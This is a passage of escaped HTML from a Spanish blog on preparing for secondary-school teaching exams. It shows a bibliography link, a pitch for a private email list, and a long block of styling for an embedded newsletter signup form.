red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E2025)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E9.\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/bibliografia-webgrafia-legislacion-programacion-didactica-oposiciones-secundaria.html\"\u003EBibliografía\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"425\" data-start=\"328\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"374\" data-start=\"331\"\u003EEstás viendo lo que sí se puede contar.\u003C\/strong\u003E\u003Cbr data-end=\"377\" data-start=\"374\" \/\u003EPero hay cosas que no puedo poner en esta web.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"575\" data-start=\"432\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trucos que solo funcionan si pocas personas los usan.\u003Cbr data-end=\"488\" data-start=\"485\" \/\u003E- Errores que los tribunales no perdonan (y que casi todos cometen sin saberlo).\u003Cbr data-end=\"532\" data-start=\"529\" \/\u003E- Ejemplos reales de quienes sacaron un 10 y por qué tu estás lejos de eso (aunque estudies más que ellos).\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"668\" data-start=\"582\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETodo eso lo envío solo por correo, en una lista privada llamada el\u0026nbsp;\u003Cstrong data-end=\"667\" data-start=\"649\"\u003ERincón Sublime\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"755\" data-start=\"675\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E📩\u0026nbsp;\u003Cem data-end=\"755\" data-start=\"678\"\u003EApúntate aquí. Es gratis. Pero lo que se dice dentro, no lo encontrarás en Google...\u003C\/em\u003E\u003C\/span\u003E\u003Cem data-end=\"1165\" data-start=\"1066\" style=\"font-family: arial;\"\u003E.\u003C\/em\u003E\u003C\/p\u003E\n  \n\u003Cstyle type=\"text\/css\"\u003E@import url(\"https:\/\/assets.mlcdn.com\/fonts.css?version=1747141\");\u003C\/style\u003E\n    \u003Cstyle type=\"text\/css\"\u003E\n    \/* LOADER *\/\n    .ml-form-embedSubmitLoad {\n      display: inline-block;\n      width: 20px;\n      height: 20px;\n    }\n\n    .g-recaptcha {\n    transform: scale(1);\n    -webkit-transform: scale(1);\n    transform-origin: 0 0;\n    -webkit-transform-origin: 0 0;\n    height: ;\n    }\n\n    .sr-only {\n      position: absolute;\n      width: 1px;\n      height: 1px;\n      padding: 0;\n      margin: -1px;\n      overflow: hidden;\n      clip: rect(0,0,0,0);\n      border: 0;\n    }\n\n    .ml-form-embedSubmitLoad:after {\n      content: \" \";\n      display: block;\n      width: 11px;\n      height: 11px;\n      margin: 1px;\n      border-radius: 50%;\n      border: 4px solid #fff;\n    border-color: #ffffff #ffffff #ffffff transparent;\n    animation: ml-form-embedSubmitLoad 1.2s linear infinite;\n    }\n    @keyframes ml-form-embedSubmitLoad {\n      0% {\n      transform: rotate(0deg);\n      }\n      100% {\n      transform: rotate(360deg);\n      }\n    }\n      #mlb2-25909724.ml-form-embedContainer {\n        box-sizing: border-box;\n        display: table;\n        margin: 0 auto;\n        position: static;\n        width: 100% !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer h4,\n      #mlb2-25909724.ml-form-embedContainer p,\n      #mlb2-25909724.ml-form-embedContainer span,\n      #mlb2-25909724.ml-form-embedContainer button {\n        text-transform: none !important;\n        letter-spacing: normal !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper {\n        background-color: #f6f6f6;\n        \n        border-width: 0px;\n        border-color: transparent;\n        border-radius: 4px;\n        border-style: solid;\n        box-sizing: border-box;\n        display: inline-block !important;\n        margin: 0;\n        padding: 0;\n        position: relative;\n              }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedPopup,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedDefault { width: 400px; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedForm { max-width: 400px; width: 100%; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-left { text-align: left; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-center { text-align: center; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-default { display: table-cell !important; vertical-align: middle !important; text-align: center !important; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-right { text-align: right; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedHeader img {\n        border-top-left-radius: 4px;\n        border-top-right-radius: 4px;\n        height: auto;\n        margin: 0 auto !important;\n        max-width: 100%;\n        width: undefinedpx;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody {\n        padding: 20px 20px 0 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody.ml-form-embedBodyHorizontal {\n        padding-bottom: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent {\n        text-align: left;\n        margin: 0 0 20px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent h4,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 30px;\n        font-weight: 400;\n        margin: 0 0 10px 0;\n        text-align: left;\n        word-break: break-word;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        font-weight: 400;\n        line-height: 20px;\n        margin: 0 0 10px 0;\n        text-align: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ul,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ul,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol {\n        list-style-type: lower-alpha;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol ol {\n        list-style-type: lower-roman;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p a,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group {\n        text-align: left!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group label {\n        margin-bottom: 5px;\n        color: #333333;\n        font-size: 14px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-weight: bold; font-style: normal; text-decoration: none;;\n        display: inline-block;\n        line-height: 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p:last-child,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody form {\n        margin: 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        margin: 0 0 20px 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        float: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent.horozintalForm {\n        margin: 0;\n        padding: 0 0 20px 0;\n        width: 100%;\n        height: auto;\n        float: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow {\n        margin: 0 0 10px 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-last-item {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-formfieldHorizintal {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        margin-left: 0;\n        margin-right: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-webkit-input-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-webkit-input-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-moz-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-moz-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-ms-input-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-ms-input-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-moz-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-moz-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow textarea, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow textarea {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          border-color: #cccccc!important;\n          background-color: #ffffff!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input.custom-control-input[type=\"checkbox\"]{\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n        border-radius: 4px!important;\n      }\n\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::before  {\n          border-color: #000000!important;\n          background-color: #000000!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::after {\n           top: 2px;\n           box-sizing: border-box;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n           top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n        top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n       #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after {\n            top: 0px!important;\n            box-sizing: border-box!important;\n            position: absolute;\n            left: -1.5rem;\n            display: block;\n            width: 1rem;\n            height: 1rem;\n            content: \"\";\n       }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before {\n        top: 0px!important;\n        box-sizing: border-box!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::after {\n          position: absolute;\n          top: 2px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-radio .custom-control-label::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-checkbox .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-control, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-control {\n        position: relative;\n        display: block;\n        min-height: 1.5rem;\n        padding-left: 1.5rem;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input {\n          position: absolute;\n          z-index: -1;\n          opacity: 0;\n          box-sizing: border-box;\n          padding: 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label {\n          color: #000000;\n          font-size: 12px!important;\n          font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n          line-height: 22px;\n          margin-bottom: 0;\n          position: relative;\n          vertical-align: top;\n          font-style: normal;\n          font-weight: 700;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-select, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-select {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        line-height: 20px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 28px 10px 12px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n        height: auto;\n        display: inline-block;\n        vertical-align: middle;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/dropdown.svg') no-repeat right .75rem center\/8px 10px;\n        -webkit-appearance: none;\n        -moz-appearance: none;\n        appearance: none;\n      }\n\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow {\n        height: auto;\n        width: 100%;\n        float: left;\n      }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 70%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal { width: 30%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal.labelsOn { padding-top: 25px;  }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .horizontal-fields { box-sizing: border-box; float: left; padding-right: 10px;  }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input {\n        background-color: #ffffff;\n        color: #333333;\n        border-color: #cccccc;\n        border-radius: 4px;\n        border-style: solid;\n        border-width: 1px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        line-height: 20px;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px;\n        width: 100%;\n        box-sizing: border-box;\n        overflow-y: initial;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button {\n        background-color: #0fb0f5 !important;\n        border-color: #0fb0f5;\n        border-style: solid;\n        border-width: 1px;\n        border-radius: 4px;\n        box-shadow: none;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        font-weight: 700;\n        line-height: 20px;\n        margin: 0 !important;\n        padding: 10px !important;\n        width: 100%;\n        height: auto;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button:hover {\n        background-color: #333333 !important;\n        border-color: #333333 !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description {\n        color: #000000;\n        display: block;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label {\n        font-weight: normal;\n        margin: 0;\n        padding: 